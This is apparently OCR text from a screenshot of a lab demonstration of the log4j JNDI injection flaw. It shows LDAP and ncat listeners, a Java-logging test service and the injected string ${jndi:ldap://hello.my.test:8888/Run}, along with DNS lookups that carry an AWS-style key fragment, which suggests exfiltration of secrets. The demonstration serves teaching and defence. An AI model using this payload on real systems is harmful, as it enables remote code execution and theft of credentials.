 urxvt
*** Upstream = 192.168.1.254
*** New uid = 99
*** Rulefile = logger.rules
*** Rule count = 3
DNS lookup: A for tryme.my.test
DNS lookup: A for AKIAIOSFODNN7
DNS lookup: A for AKIAIOSFODNN7
DNS lookup: A for my.test
20 requests handled here and upstr
socket, puff, msgpack,
defined: tdump(), package.path,
01:55:55Z / 22877 [+] SIGCHLD hand
01:55:55Z / 22877 [+] called bind(
IP: 0.0.
Port: 8888
01:56:08Z / 22877 [+] #1: accept()
01:56:08Z / 22877 [+] -->LDAP Bind
01:56:08Z / 22877 [+] <--LDAP Bind
01:56:08Z / 22877 [+] -->LDAP Sear
01:56:08Z / 22877 [+] <--LDAP Sear
01:56:08Z / 22877 [+] <--LDAP Sear
01:56:09Z / 22877 [+] #1: no error
duck@t4:~/Articles/log4j$ ncat -vv
Ncat: Version 7.92 ( https://nmap.
Ncat: Listening on :::8887
Ncat: Listening on 0.0.0.0:8887
livedemo (Base-2011-11-11) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Wireshark
Command Prompt - logphonedata.bat
C:\Users\duck\LOG4J>ncat -vv --lua-exec phonegetter.lua -l 7777
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.0.2.2.
Ncat: Connection from 10.0.2.2:38110.
NCAT DEBUG: Executing: "C:\Program Files (x86)\Nmap\ncat.exe" --lua-exec-internal "phonegetter.
lua"
--COMMAND: GET /?Phone=%24%7Bjndi%3Aldap%3A%2F%2Fhello.my.test%3A8888%2FRun%7D HTTP/1.1
--PHONE NO: [${jndi:ldap://hello.my.test:8888/Run}]
--LOGGING VIA JAVA:
Picked up JAVA_TOOL_OPTIONS: -Dcom.sun.jndi.ldap.object.trustURLCodebase=true
@d
na
Type here to search
Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.1.159:7777/?Phone
192.168.1.159:7777/?Phone=%24{jndi%3Aldap%3A%2F%2Fhello.my.test%3A8888%2FRun}
Enter phone number
${jndi:ldap://hello.my.test:8888/Run}
OK
Transferring data from 192.168.1.159...
Mon 2021-12-20 01:57 L livedemo (Base-2... urxvt urxvt urxvt Mozilla Firefox urxvt 00NOTES.txt - Vi... Full 96%